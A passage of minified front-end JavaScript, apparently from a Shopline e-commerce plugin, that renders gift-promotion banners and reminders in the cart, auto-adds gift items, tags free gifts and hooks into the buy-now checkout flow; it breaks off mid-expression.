0:I.call(A,"is-pc")),a=Uu(e,r),o=window&&window.SL_State&&window.SL_State.get("request.is_mobile"),i=Ae(e,"promotionBenefitList[0].extMap.bannerText"),l=Ae(e,"promotionBenefitList[0].extMap.cartBannerStyle");let c={};try{c=JSON.parse(l)}catch(F){}const s=c.cartPage_bannerBgImg||"",u=o&&c.cartPage_mobileBannerBgImg||s,d=(c==null?void 0:c.cartFollowTheme)==="true",h=`var(--${jt}color_discount_10)`,m=`var(--${jt}color_discount)`,f=i?qu(i,a.params,{prefix:"{"}):"";return`
            ${c.cartPage_discountTextColor&&!d?`<style type="text/css">
        [data-promotionseq="${e.promotionSeq||"null"}"][data-activityseq="${e.activitySeq||"null"}"] {
          background-color:  ${c.cartPage_bannerBgColor||""};
          color:  ${c.cartPage_textColor||""};
          background-size: cover;
          background-repeat: no-repeat;
          background-position: center center;
          background-image: ${u?`url(${u})`:""}
        }
        [data-promotionseq="${e.promotionSeq||"null"}"][data-activityseq="${e.activitySeq||"null"}"] .discountText {
          color:  ${d?"inherit":c.cartPage_discountTextColor||""};
        }
        [data-promotionseq="${e.promotionSeq}"] .cart-sku-list-promotion-module-arrow svg path {
          stroke: ${c.cartPage_textColor||""};
        }
      </style>`:`<style type="text/css">
        [data-promotionseq="${e.promotionSeq||"null"}"][data-activityseq="${e.activitySeq||"null"}"] {
          background-image:  linear-gradient(${h}, ${h}), linear-gradient(var(--${jt}color_background), var(--${jt}color_background));
          color:  ${m};
        }
        [data-promotionseq="${e.promotionSeq||"null"}"][data-activityseq="${e.activitySeq||"null"}"] .discountText {
          color:  ${d?"inherit":Fl.cartPage_discountTextColor};
        }
        [data-promotionseq="${e.promotionSeq||"null"}"][data-activityseq="${e.activitySeq||"null"}"] .cart-sku-list-promotion-module-arrow svg path {
          stroke: ${Fl.cartPage_textColor};
        }
      </style>`}
            <div class="notranslate">
              ${f}
            </div>
            <span class="cart-sku-list-promotion-module-arrow ${n?"":"only-icon"}">
              ${n?Bv("sales.gift.select"):""}
              <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" class="icon directional">
                <path d="M4 11L9 6L4 1" stroke-width="1.5" stroke-linecap="round" />
              </svg>
            </span>
        `},Wv=(e,t,r={})=>{const n=Uu(e,r),a=Ae(e,"promotionBenefitList[0].extMap.bannerText");return a?qu(a,n.params,{prefix:"{"}):""};const Hv=(e,t,r)=>e.benefitType===gr&&Array.isArray(e.promotionBenefitList)&&Ae(e.promotionBenefitList||{},"[0].extMap.hideGiftBanner")!=="true"?Gv(e,t,Du(r)):"",Jy=(e,t,r)=>e.benefitType===gr&&Array.isArray(e.promotionBenefitList)&&Ae(e.promotionBenefitList||{},"[0].extMap.hideGiftBanner")!=="true"?Wv(e,t,Du(r)):"";function Kv(e,t){for(var r=-1,n=e==null?0:e.length;++r<n&&t(e[r],r,e)!==!1;);return e}function Jv(e,t){return e&&co(t,qa(t),e)}function Yv(e,t){return e&&co(t,Ra(t),e)}function Xv(e,t){return co(e,$a(e),t)}var Qv=Object.getOwnPropertySymbols,Zv=Qv?function(e){for(var t=[];e;)Qc(t,$a(e)),e=Ic(e);return t}:eu;const Bu=Zv;function em(e,t){return co(e,Bu(e),t)}function tm(e){return Zc(e,Ra,Bu)}var rm=Object.prototype,nm=rm.hasOwnProperty;function om(e){var t=e.length,r=new e.constructor(t);return t&&typeof e[0]=="string"&&nm.call(e,"index")&&(r.index=e.index,r.input=e.input),r}function am(e,t){var r=t?Na(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}var im=/\w*$/;function lm(e){var t=new e.constructor(e.source,im.exec(e));return t.lastIndex=e.lastIndex,t}var Dl=lr?lr.prototype:void 0,$l=Dl?Dl.valueOf:void 0;function cm(e){return $l?Object($l.call(e)):{}}var um="[object Boolean]",sm="[object Date]",dm="[object Map]",fm="[object Number]",_m="[object RegExp]",pm="[object Set]",hm="[object String]",vm="[object Symbol]",mm="[object ArrayBuffer]",ym="[object DataView]",gm="[object Float32Array]",bm="[object Float64Array]",wm="[object Int8Array]",Sm="[object Int16Array]",km="[object Int32Array]",Cm="[object Uint8Array]",Om="[object Uint8ClampedArray]",xm="[object Uint16Array]",Tm="[object Uint32Array]";function Am(e,t,r){var n=e.constructor;switch(t){case mm:return Na(e);case um:case sm:return new n(+e);case ym:return am(e,r);case gm:case bm:case wm:case Sm:case km:case Cm:case Om:case xm:case Tm:return $d(e,r);case dm:return new n;case fm:case hm:return new n(e);case _m:return lm(e);case pm:return new n;case vm:return cm(e)}}var Im="[object Map]";function Pm(e){return Jr(e)&&Ua(e)==Im}var ql=Gr&&Gr.isMap,Em=ql?ja(ql):Pm;const Nm=Em;var Lm="[object Set]";function jm(e){return Jr(e)&&Ua(e)==Lm}var Ul=Gr&&Gr.isSet,Mm=Ul?ja(Ul):jm;const Rm=Mm;var Fm=1,Dm=2,$m=4,Vu="[object Arguments]",qm="[object Array]",Um="[object Boolean]",Bm="[object Date]",Vm="[object Error]",zu="[object Function]",zm="[object GeneratorFunction]",Gm="[object Map]",Wm="[object Number]",Gu="[object Object]",Hm="[object RegExp]",Km="[object Set]",Jm="[object String]",Ym="[object Symbol]",Xm="[object WeakMap]",Qm="[object ArrayBuffer]",Zm="[object DataView]",ey="[object Float32Array]",ty="[object Float64Array]",ry="[object Int8Array]",ny="[object Int16Array]",oy="[object Int32Array]",ay="[object Uint8Array]",iy="[object Uint8ClampedArray]",ly="[object Uint16Array]",cy="[object Uint32Array]",Ie={};Ie[Vu]=Ie[qm]=Ie[Qm]=Ie[Zm]=Ie[Um]=Ie[Bm]=Ie[ey]=Ie[ty]=Ie[ry]=Ie[ny]=Ie[oy]=Ie[Gm]=Ie[Wm]=Ie[Gu]=Ie[Hm]=Ie[Km]=Ie[Jm]=Ie[Ym]=Ie[ay]=Ie[iy]=Ie[ly]=Ie[cy]=!0;Ie[Vm]=Ie[zu]=Ie[Xm]=!1;function Jn(e,t,r,n,a,o){var i,l=t&Fm,c=t&Dm,s=t&$m;if(r&&(i=a?r(e,n,a,o):r(e)),i!==void 0)return i;if(!Ut(e))return e;var u=Sr(e);if(u){if(i=om(e),!l)return Tc(e,i)}else{var d=Ua(e),h=d==zu||d==zm;if(jc(e))return Fd(e,l);if(d==Gu||d==Vu||h&&!a){if(i=c||h?{}:zd(e),!l)return c?em(e,Yv(i,e)):Xv(e,Jv(i,e))}else{if(!Ie[d])return a?e:{};i=Am(e,d,l)}}o||(o=new Kr);var m=o.get(e);if(m)return m;o.set(e,i),Rm(e)?e.forEach(function(p){i.add(Jn(p,t,r,p,e,o))}):Nm(e)&&e.forEach(function(p,y){i.set(y,Jn(p,t,r,y,e,o))});var f=s?c?tm:U_:c?Ra:qa,v=u?void 0:f(e);return Kv(v||e,function(p,y){v&&(y=p,p=e[y]),Ma(i,y,Jn(p,t,r,y,e,o))}),i}var uy=1,sy=4;function dy(e){return Jn(e,uy|sy)}const fy=e=>Me("svg",{xmlns:"http://www.w3.org/2000/svg",width:20,height:20,viewBox:"0 0 20 20",fill:"none",...e},Me("path",{d:"M15.3125 10.7148V17.0229H4.6875V10.7148",stroke:"black",strokeLinecap:"round",strokeLinejoin:"round"}),Me("path",{opacity:.15,d:"M4.36667 17.5L4.36667 10.8333L15 10.8333L15 17.5",fill:"black"}),Me("path",{d:"M16.875 10.3251V6.89648H13.4375H11.7188H10H8.28125H6.5625H3.125V10.3251H16.875Z",stroke:"black",strokeLinecap:"round",strokeLinejoin:"round"}),Me("path",{d:"M10 16.8588V7.14453",stroke:"black",strokeLinecap:"round",strokeLinejoin:"round"}),Me("path",{d:"M10.2882 6.1654C10.2882 6.1654 10.3707 2.97547 12.4901 2.40759C12.8916 2.30001 13.3193 2.35632 13.6793 2.56415C14.0393 2.77198 14.302 3.1143 14.4095 3.51579C14.5171 3.91729 14.4608 4.34508 14.253 4.70505C14.0451 5.06502 13.267 6.49116 10.5764 6.49116",stroke:"black",strokeLinecap:"round",strokeLinejoin:"round"}),Me("path",{d:"M9.83724 6.43117C9.83724 6.43117 9.65444 5.51716 9.13982 4.6825C8.70743 3.9812 8.0408 3.33594 7.05153 3.33594C6.64107 3.33594 6.24743 3.49899 5.95719 3.78922C5.66696 4.07946 5.50391 4.4731 5.50391 4.88356C5.50391 5.29401 5.66696 5.68765 5.95719 5.97789C6.17542 6.19612 6.89569 6.73154 7.75765 6.8835",stroke:"black",strokeLinecap:"round",strokeLinejoin:"round"})),_y=e=>Me("svg",{width:36,height:36,viewBox:"0 0 36 36",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Me("rect",{width:36,height:36,rx:2,fill:"#F7F8FB"}),Me("g",{opacity:.6},Me("path",{d:"M24.1723 19.1211V26.4475H11.832V19.1211",stroke:"#242833",strokeWidth:.8,strokeLinecap:"round",strokeLinejoin:"round"}),Me("path",{opacity:.15,d:"M11.4547 27L11.4547 19.2571L23.8047 19.2571L23.8047 27",fill:"#242833"}),Me("path",{d:"M25.9854 18.6657V14.6836H21.9929H19.9967H18.0005H16.0043H14.0081H10.0156V18.6657H25.9854Z",stroke:"#242833",strokeWidth:.8,strokeLinecap:"round",strokeLinejoin:"round"}),Me("path",{d:"M18 26.2552V14.9727",stroke:"#242833",strokeWidth:.8,strokeLinecap:"round",strokeLinejoin:"round"}),Me("path",{d:"M18.3329 13.8356C18.3329 13.8356 18.4287 10.1307 20.8902 9.47112C21.3565 9.34617 21.8534 9.41158 22.2715 9.65296C22.6895 9.89434 22.9946 10.2919 23.1196 10.7582C23.2445 11.2245 23.1791 11.7214 22.9377 12.1395C22.6963 12.5576 21.7925 14.2139 18.6676 14.2139",stroke:"#242833",strokeWidth:.8,strokeLinecap:"round",strokeLinejoin:"round"}),Me("path",{d:"M17.8063 14.1438C17.8063 14.1438 17.594 13.0822 16.9963 12.1128C16.4941 11.2983 15.7199 10.5488 14.5709 10.5488C14.0942 10.5488 13.637 10.7382 13.2999 11.0753C12.9628 11.4124 12.7734 11.8696 12.7734 12.3463C12.7734 12.823 12.9628 13.2802 13.2999 13.6173C13.5534 13.8707 14.3899 14.4926 15.391 14.6691",stroke:"#242833",strokeWidth:.8,strokeLinecap:"round",strokeLinejoin:"round"}))),py="_giftReminder_1pop7_1",hy="_show_1pop7_10",vy="_mainCart_1pop7_15",my="_previewImgWrapper_1pop7_19",yy="_giftReminder__header_1pop7_22",gy="_iconWrapper_1pop7_29",by="_placeholderPreview_1pop7_41",wy="_previewImgItem_1pop7_44",Sy="_previewImg_1pop7_19",ky="_overlay_1pop7_58",Cy="_text_1pop7_74",Oy="_seedWrapper_1pop7_81",Tt={giftReminder:py,show:hy,mainCart:vy,previewImgWrapper:my,giftReminder__header:yy,iconWrapper:gy,placeholderPreview:by,previewImgItem:wy,previewImg:Sy,overlay:ky,text:Cy,seedWrapper:Oy},ta=new Ia({page:106}),Bl=4,xy=({promotionSeq:e,activeItem:t,inactiveItems:r,children:n,promotionContent:a,activitySeq:o,shouldRequest:i,isMainCart:l,shouldFollowTheme:c})=>{const{t:s}=Wa(),{isMobile:u}=iu(),[d,h]=we(null);ge(()=>{ra({activitySeq:o,promotionSeq:e}).then(T=>{i&&T&&h(T)})},[e,o,i]);const m=fe(()=>{var k,x,R,B,$,D;let T=!1;if(d){const H=d.benefitConditions.reduceRight((re,S)=>{var w,b;return S.hit===!0&&(re.mapBenefitConditionList.push(S),re.maxNum=re.maxNum+((w=S==null?void 0:S.benefit)==null?void 0:w.count)),(b=S==null?void 0:S.condition)!=null&&b.isAccumulated&&(T=!0),re},{mapBenefitConditionList:[],maxNum:0});if((k=H==null?void 0:H.mapBenefitConditionList)==null?void 0:k[0]){let re=0;(x=t.itemList)==null||x.forEach(w=>{if(!(w!=null&&w.bizExtInfo))return!1;try{const b=JSON.parse(w==null?void 0:w.bizExtInfo);if(b!=null&&b.gift)return re+=(w==null?void 0:w.quantity)||w.num||0,!0}catch(b){return!1}});let S=H==null?void 0:H.maxNum;return T&&(S=(($=(B=(R=t==null?void 0:t.promotion)==null?void 0:R.promotionBenefitList)==null?void 0:B[0])==null?void 0:$.benefitCount)||0),{benefitCount:S,hitBenefitPromotionSeqList:((D=H==null?void 0:H.mapBenefitConditionList)!=null?D:[]).map(w=>w.promotionSeq),canSelectLen:S-re,isAccumulated:T}}}return{hitBenefitPromotionSeqList:[],benefitCount:0,canSelectLen:0,isAccumulated:!1}},[d,t]),f=fe(()=>{const T=[];return r==null||r.forEach(k=>{var x,R;if(k.bizExtInfo){const B=Br(k.bizExtInfo)?JSON.parse(k.bizExtInfo):{};(R=(x=m==null?void 0:m.hitBenefitPromotionSeqList)==null?void 0:x.includes)!=null&&R.call(x,B==null?void 0:B.promotionSeq)&&T.push(k)}}),T},[r,m==null?void 0:m.hitBenefitPromotionSeqList]),v=fe(()=>{var x;const T=[],k=dy(d);if(d)for(let R=k.benefitConditions.length-1;R>=0;R--){const B=k.benefitConditions[R];if(B.hit===!0)for(;((x=B.benefit.giftProducts)==null?void 0:x.length)&&T.length<Bl;){const $=B.benefit.giftProducts.shift(),D=$==null?void 0:$.giftSkuProducts.find(H=>!!H.image);T.push({...$,skuPreviewImg:D==null?void 0:D.image})}}return T},[d]),p=fe(()=>!!(f!=null&&f.length),[f]),y=Se();ge(()=>(y.current=setTimeout(()=>{ta.collect({page:106,module:-999,event_id:7143,action_type:108,component:101,...Ke(),gift_status:p?"invalid":"not_selected",activity_id:o})},500),ta.collect({page:106,module:-999,event_id:7142,action_type:101,component:101,...Ke(),gift_status:p?"invalid":"not_selected",activity_id:o}),()=>{clearTimeout(y.current)}),[p,o]);const A=()=>{ta.collect({page:106,module:-999,event_id:7141,action_type:102,component:101,...Ke(),gift_status:p?"invalid":"not_selected",activity_id:o})},I=fe(()=>!!((v==null?void 0:v.length)&&(m==null?void 0:m.canSelectLen)&&d.autoAddGiftToCart!==!0),[v,m,d==null?void 0:d.autoAddGiftToCart]),F=fe(()=>Bt(),[]);return M("div",{className:ze("cart-sku-list-promotion-module","salesPluginGift__promotion","salesPluginGift__promotion__plugin",F&&Tt.seedWrapper),"data-widget-scope":"gift","data-activityseq":t.promotion.activitySeq,"data-promotionseq":t.promotion.promotionSeq||"null","data-inActive":p?"1":"2",onClick:A,children:[M("div",{className:"gift_promotion_banner",dangerouslySetInnerHTML:{__html:a}}),n,M("div",{className:ze(Tt.giftReminder,I&&(m==null?void 0:m.canSelectLen)>0&&Tt.show,l&&!u&&Tt.mainCart),children:I?M(Pt,{children:[M("div",{className:Tt.giftReminder__header,children:[M("div",{className:Tt.iconWrapper,children:M(fy,{})}),M("div",{className:"notranslate",dangerouslySetInnerHTML:{__html:p?s("gift.promotion.tooltip.disabled",{number:`<span class="reminderNum" ${c?`style="color: var(--${jt}color_discount);"`:""}>${m==null?void 0:m.canSelectLen}</span>`}):s("gift.promotion.tooltip.recommend",{number:`<span class="reminderNum" ${c?`style="color: var(--${jt}color_discount);"`:""}>${m==null?void 0:m.canSelectLen}</span>`})}})]}),M("div",{className:Tt.previewImgWrapper,children:v.map((T,k)=>M("div",{className:Tt.previewImgItem,children:[T.skuPreviewImg?M(bu,{className:Tt.previewImg,src:T.skuPreviewImg,placeholderClassName:Tt.placeholderPreview}):M(_y,{}),k===Bl-1?M("div",{className:Tt.overlay,children:M("span",{className:Tt.text,children:"..."})}):null]},k))})]}):null})]})};var ec,tc;let Vl=((tc=(ec=window==null?void 0:window.Shopline)==null?void 0:ec.uri)==null?void 0:tc.alias)!=="Cart";const Ty=()=>{const e=Xr(),{cartInfo:t}=$u(),[r,n]=we([]),[a,o]=we([]),i=xe(c=>{var m;const s=[],u=e==null?void 0:e.mainRootElement,d=(m=e==null?void 0:e.drawerRootElement)!=null?m:e==null?void 0:e.miniRootElement,h=(f,v)=>{var p;!f||(p=c==null?void 0:c.group)==null||p.forEach(y=>{var F,T,k,x,R;const A=e==null?void 0:e.getCartGroupNode(v,y.key);if(!A)return;const I=(y==null?void 0:y.promotion)||{};if((I==null?void 0:I.benefitType)===gr&&((F=I==null?void 0:I.promotionBenefitList)==null?void 0:F.length)>=1&&((k=(T=I==null?void 0:I.promotionBenefitList)==null?void 0:T[0].extMap)==null?void 0:k.hideGiftBanner)!=="true"){const B=Hv(I,f,y);let $={};try{$=JSON.parse((R=(x=I==null?void 0:I.promotionBenefitList)==null?void 0:x[0].extMap)==null?void 0:R.cartBannerStyle)}catch(D){}s.push({wrapper:A,promotionContent:B,activeItem:{itemList:y.items,promotion:I},shouldFollowTheme:($==null?void 0:$.cartFollowTheme)==="true"})}v==="main"?n(s):v==="drawer"&&o(s)})};u&&h(u,"main"),d&&h(d,"drawer")},[e]),l=xe(async(c,s=!1)=>{var f;const u=await(e==null?void 0:e.getCartInfoLazy()),{inactiveItems:d}=(f=u==null?void 0:u.data)!=null?f:{};let h=null;const m=v=>{if(!v)return;if(h)return v.setAttribute("style",h);const{style:p}=ro({formatter:no,root:v});h=p,v.setAttribute("style",h)};c.forEach(({wrapper:v,promotionContent:p,activeItem:y,shouldFollowTheme:A})=>{var I,F,T,k;!v||(m(v),ir(M(xy,{promotionSeq:y.promotion.promotionSeq,activitySeq:y.promotion.activitySeq,shouldFollowTheme:A,promotionContent:p,activeItem:y,inactiveItems:d,shouldRequest:((k=(T=(F=(I=y.promotion)==null?void 0:I.promotionBenefitList)==null?void 0:F[0])==null?void 0:T.extMap)==null?void 0:k.autoAddGiftToCart)!=="true",isMainCart:s}),v))})},[e]);ge(()=>{!t||setTimeout(()=>{i(t),Vl=!1},Vl?1500:100)},[t,i]),ge(()=>{e&&l(r,!0)},[r,l,e]),ge(()=>{e&&l(a)},[a,l,e])},Ay=e=>{e.style.backgroundColor=`var(--${jt}color_discount_5)`,e.style.color=`var(--${jt}color_discount)`},Iy=Bt(),Py=e=>{var r,n,a,o,i,l,c,s,u,d,h,m;let t=(r=e==null?void 0:e.querySelector)==null?void 0:r.call(e,".slot-cart-item-info");if(Iy&&!t){const f=e==null?void 0:e.querySelector(".cart-item__details, .cart-item__product-infos-text");t=document.createElement("div"),t.classList.add("slot-cart-item-info");try{f==null||f.insertBefore(t,(m=(h=(d=(s=(l=(o=(n=f==null?void 0:f.querySelector)==null?void 0:n.call(f,".cart-item__properties"))!=null?o:(a=f==null?void 0:f.querySelector)==null?void 0:a.call(f,".cart-item__options"))!=null?l:(i=f==null?void 0:f.querySelector)==null?void 0:i.call(f,":nth-last-child(1 of .product-property)"))!=null?s:(c=f==null?void 0:f.querySelector)==null?void 0:c.call(f,":nth-last-child(1 of .product-option)"))!=null?d:(u=f==null?void 0:f.querySelector)==null?void 0:u.call(f,".cart-item__name"))==null?void 0:h.nextElementSibling)!=null?m:null)}catch(v){return Lt.error({message:v}),null}}return t},zl=(e,t)=>{const r=Py(e);if(!!r&&typeof t=="string"){let n=r==null?void 0:r.querySelector(`.${Wu}`);n||(n=document.createElement("span"),n.className=Ey,n.innerHTML=t,Ay(n),r.appendChild(n))}},Wu="sales-gift-custom-tag",Ey=`${Wu} notranslate`,Ny=()=>{const e=Xr(),{cartInfo:t}=$u();ge(()=>{var r;(r=t==null?void 0:t.items)!=null&&r.length&&t.items.forEach(({key:n,bizExtInfo:a,uniqueSeq:o})=>{if(a&&typeof a=="string")try{const i=JSON.parse(a),l=(i==null?void 0:i.tagTitle)||"Free Gift";i!=null&&i.gift&&(zl(e==null?void 0:e.getCartItemNode(ol.MAIN,n,o),l),zl(e==null?void 0:e.getCartItemNode(ol.DRAWER,n,o),l))}catch(i){}})},[t,e])},Ly=()=>{const e=Xr(),t=Se("normal"),r=Se("");ge(()=>{let n=50;const a=l=>{t.current=l,n=n-1,Lt.info({message:"auto add to cart success and refresh cart data"}),e==null||e.render({type:"forceUpdate"})},i=zc(async()=>{var h,m,f,v,p,y,A,I,F,T;const l=e==null?void 0:e.cartInfo,c=(v=(m=(h=window==null?void 0:window.Shopline)==null?void 0:h.theme)==null?void 0:m.settings)!=null?v:(f=window==null?void 0:window.Shopline)==null?void 0:f.settings;if((c==null?void 0:c.cart_open_type)==="newpage"&&((y=(p=window==null?void 0:window.Shopline)==null?void 0:p.uri)==null?void 0:y.alias)==="ProductsDetail")return;if(n<0){Lt.error({message:"order allowed auto actionTimes upper limit"});return}const s=JSON.stringify(l==null?void 0:l.group);if(r.current!==s)r.current=s;else return;const u=[],d=[];try{const k=[];if((A=l==null?void 0:l.group)!=null&&A.length&&(l==null||l.group.forEach(async x=>{var R,B,$,D,H,_e,re,S,w,b,j,N,J,te,K,le,ne,Pe,me,Ze,et,qe,Ge,ce,_,C;if(((R=x.promotion)==null?void 0:R.benefitType)===gr){if(((H=(D=($=(B=x.promotion)==null?void 0:B.promotionBenefitList)==null?void 0:$[0])==null?void 0:D.extMap)==null?void 0:H.autoAddGiftToCart)==="true"&&((w=(S=(re=(_e=x.promotion)==null?void 0:_e.promotionBenefitList)==null?void 0:re[0])==null?void 0:S.extMap)==null?void 0:w.autoAddGiftProducts)){const{autoAddGiftProducts:L,orderTagFlagText:E}=(J=(N=(j=(b=x.promotion)==null?void 0:b.promotionBenefitList)==null?void 0:j[0])==null?void 0:N.extMap)!=null?J:{},q=Br(L)?JSON.parse(L):{};Array.isArray(q)&&q.forEach(Z=>{k.push(Z)});let Q="";if(((te=x==null?void 0:x.promotion)==null?void 0:te.benefitType)===gr){const{cartBannerStyle:Z=""}=(Pe=(ne=(le=(K=x==null?void 0:x.promotion)==null?void 0:K.promotionBenefitList)==null?void 0:le[0])==null?void 0:ne.extMap)!=null?Pe:{};try{Q=JSON.parse(Z).tagTitle||""}catch(ue){}}k.length&&u.push({productVos:k,activitySeq:x.promotion.activitySeq,promotionSeq:x.promotion.promotionSeq,orderTagFlagText:E,tagTitle:Q})}if((qe=(et=(Ze=(me=x.promotion)==null?void 0:me.promotionBenefitList)==null?void 0:Ze[0])==null?void 0:et.extMap)!=null&&qe.autoDelGiftProducts){const{autoDelGiftProducts:L}=(C=(_=(ce=(Ge=x.promotion)==null?void 0:Ge.promotionBenefitList)==null?void 0:ce[0])==null?void 0:_.extMap)!=null?C:{},E=Br(L)?JSON.parse(L):{};Array.isArray(E)&&E.forEach(q=>{d.push({groupId:q.groupId,skuId:q==null?void 0:q.skuId})})}}})),(F=(I=l==null?void 0:l.data)==null?void 0:I.inactiveItems)!=null&&F.length&&((T=l==null?void 0:l.data)==null||T.inactiveItems.forEach(x=>{if(x.bizExtInfo){const R=Br(x.bizExtInfo)?JSON.parse(x.bizExtInfo):{};(R==null?void 0:R.gift)===!0&&(R==null?void 0:R.autoAddGift)===!0&&(x==null?void 0:x.groupId)&&(x==null?void 0:x.skuId)&&d.push({groupId:x.groupId,skuId:x==null?void 0:x.skuId})}})),u.length||(d==null?void 0:d.length)){const x=await Ja(),R={addByNewLine:Bt(),ownerId:x,cartId:l.cartId};u!=null&&u.length&&(R.giftActivityVos=u),d!=null&&d.length&&(R.itemUks=d),Lt.info({message:"auto add to cart params",data:{...R}}),os(R).then(()=>{a("autoAdd")})}}catch(k){Lt.error({message:"auto add to cart error",data:{error:k,cartId:l.cartId}})}},500,{leading:!1,trailing:!0});return e==null||e.on(It.UPDATE_MAIN,i),e==null||e.on(It.UPDATE_DRAWER,i),()=>{e==null||e.off(It.UPDATE_MAIN,i),e==null||e.off(It.UPDATE_DRAWER,i)}},[e])};function jy(e,t,r,n){if(!Ut(e))return e;t=ru(t,e);for(var a=-1,o=t.length,i=o-1,l=e;l!=null&&++a<o;){var c=Va(t[a]),s=r;if(c==="__proto__"||c==="constructor"||c==="prototype")return e;if(a!=i){var u=l[c];s=n?n(u,c,l):void 0,s===void 0&&(s=Ut(u)?u:Rc(t[a+1])?[]:{})}Ma(l,c,s),l=l[c]}return e}function Gl(e,t,r){return e==null?e:jy(e,t,r)}const Wl='#MainProduct-main-product-info .shopline-payment-button-wrapper, [data-section-type="main-product"] .shopline-payment-button-wrapper, [id^="shopline-section-template--product"] .shopline-payment-button-wrapper',Mr="sales-gift-plugin-interceptor",My=()=>{const{t:e}=Wa(),[t,r]=we(!1),n=Se(),a=Se({}),o=Se(null),i=Se(null),l=jp();fe(()=>{a.current={spuSeq:l==null?void 0:l.productId,productId:l==null?void 0:l.productId,skuSeq:l==null?void 0:l.skuId,skuId:l==null?void 0:l.skuId,price:l==null?void 0:l.price,skuNum:l==null?void 0:l.quantity}},[l]);const c=xe(async()=>{var T;const{spuSeq:v,productId:p=v,skuSeq:y,skuId:A=y,skuNum:I,price:F}=a.current;return await new Promise(k=>setTimeout(k,100)),(T=document==null?void 0:document.hasFocus)!=null&&T.call(document)?!I||!p||!A?($r({content:e("gift.msg.buyNow.select.product"),duration:2e3}),!1):await o.current({productId:p,skuId:A,skuNum:I,price:F},a.current,!0)||!1:!1},[e]),s=Se(c);s.current=c;const u=xe(async()=>(i.current=null,await s.current()?new Promise(v=>{i.current=v}):Promise.resolve({products:[{productSeq:a.current.productId,productSku:a.current.skuId,productNum:`${a.current.skuNum}`}]})),[]),d=Se(u),h=xe(({openGiftModal:v,productActivity:p})=>{var I,F,T,k;if(!((I=a.current)!=null&&I.productId)||!((F=a.current)!=null&&F.skuId)||!((T=a.current)!=null&&T.skuNum))return!1;const y=(k=document.querySelector)==null?void 0:k.call(document,Wl),A=y==null?void 0:y.getAttribute("data-purchase-sdk-id");return!y||A&&A!==Mr?(r(!1),!1):(r(!0),o.current=v,n.current=p,Gl(window,["productPurchaseSDK","channel","getCheckoutDataMap",Mr],d.current),y==null||y.setAttribute("data-purchase-sdk-id",Mr),!0)},[]),m=xe(()=>{var y;r(!1),fo(window,["productPurchaseSDK","channel","getCheckoutDataMap",Mr])&&Gl(window,["productPurchaseSDK","channel","getCheckoutDataMap",Mr],void 0);const p=(y=document.querySelector)==null?void 0:y.call(document,Wl);return p.getAttribute("data-purchase-sdk-id")===Mr&&(p==null||p.removeAttribute("data-purchase-sdk-id")),!1},[]),f=xe(v=>{var p,y,A;((p=v==null?void 0:v.productVos)==null?void 0:p.length)&&i.current&&i.current({discountCodes:v!=null&&v.discountCode?[v==null?void 0:v.discountCode]:[],products:(A=(y=v==null?void 0:v.productVos)==null?void 0:y.map(({productId:I,skuId:F,skuNum:T,extInfo:k,properties:x})=>({productSeq:I,productSku:F,productNum:`${T}`,bizExtInfo:k,properties:x})))!=null?A:[]}),i.current?i.current({products:[{productSeq:a.current.productId,productSku:a.current.skuId,productNum:`${a.current.skuNum}`}]}):ct.emit(dn)},[]);return ge(()=>()=>m(),[m]),fe(()=>({mount:h,confirm:t?f:null}),[h,f,t])},Ry="_ellipsis2_1f9eh_1",Fy="_title_1f9eh_11",Hl={ellipsis2:Ry,title:Fy};const qn=Bt(),pt=new Ia({page:106}),Dy=({productActivity:e})=>{const t=Xr(),r=Se(null),[n,a]=we(null),[o,i]=we(null),l=Se(!1),{activitySeq:c}=n!=null?n:{},{activitySeq:s}=o!=null?o:{},[u,d]=we(null),[h,m]=we(null);Ny(),Ty(),Ly();const f=My(),[v,p]=we(!1),[y,A]=we(!1),[I,F]=we(null),[T,k]=za(),[x,R]=we(!1),[B,$]=we(!1),D=Se(null),H=xe(async(E=D.current,q,Q)=>{var Z,ue;R(!0);try{const pe=(Z=await Promise.resolve(q))!=null?Z:await ra(E);pe?(D.current=E,k({activity:pe,isEnded:!1,isVoided:!1,currentPromotionSeq:E.promotionSeq}),a(pe),d((ue=pe==null?void 0:pe.benefitConditions)==null?void 0:ue.filter(Be=>{var tt,be;return((be=(tt=Be==null?void 0:Be.benefit)==null?void 0:tt.giftProducts)==null?void 0:be.length)>0})),Q==null||Q()):k({isVoided:!0})}catch(pe){window.__sl_console__.error(pe),(pe.code===ya||pe.code===ga)&&k({isVoided:!0})}R(!1)},[k]),_e=xe(async(E=D.current,q)=>{var Q;R(!0);try{const Z=await ra(E);if(Z){const ue=await Wh(E==null?void 0:E.activitySeq),pe=await Hh(),Be=await Kh(),{benefitCount:tt,giftActivityMatchCount:be}=await Jh(E==null?void 0:E.activitySeq),ut=await Fn(E.activitySeq);D.current=E,Ur(()=>0),k({activity:Z,selectedGiftProductList:ue,selectedAllGiftList:pe,selectedAllProductList:Be,isEnded:!1,isVoided:!1,currentPromotionSeq:E.promotionSeq,benefitCount:tt,giftActivityMatchCount:be,tagTitle:ut,comingSoonCount:0}),a(Z),d((Q=Z==null?void 0:Z.benefitConditions)==null?void 0:Q.filter(We=>{var st,dt;return((dt=(st=We==null?void 0:We.benefit)==null?void 0:st.giftProducts)==null?void 0:dt.length)>0})),q==null||q()}else k({isVoided:!0})}catch(Z){window.__sl_console__.error(Z),(Z.code===ya||Z.code===ga)&&k({isVoided:!0})}R(!1)},[k]),re=xe(E=>{const{buyNowMainProductList:q=[],addToCartProductParams:Q}=T;let Z=[];E?Z=[{productNum:E.skuNum,productSeq:E.productId,productSku:E.skuId}]:Z=q.map(ue=>({productNum:ue.num,productSeq:ue.productId,productSku:ue.skuId})),Gh({data:{products:Z},onSuccess:async({url:ue})=>{var pe,Be;Q&&await $v({component:500,addToCartType:"buynow",products:[Q]}).catch(()=>{window.__sl_console__.log("report error")}),ct.emit(Nn,!1),window.location.href=((Be=(pe=window.Shopline)==null?void 0:pe.redirectTo)==null?void 0:Be.call(pe,ue))||ue},onError:ue=>{$r(ue==null?void 0:ue.msg),ct.emit(Nn,!1),p(!1),$(!1)}})},[T]),S=Se();S.current=fe(()=>{var E;return{activity_id:c,spu_id:(E=u==null?void 0:u.map(({benefit:q})=>{var Q,Z;return(Z=(Q=q==null?void 0:q.giftProducts)==null?void 0:Q.map(({productId:ue})=>ue))==null?void 0:Z.join(",")}))==null?void 0:E.join(",")}},[c,u]);const w=Se();w.current=fe(()=>{var E;return{activity_id:s,spu_id:(E=h==null?void 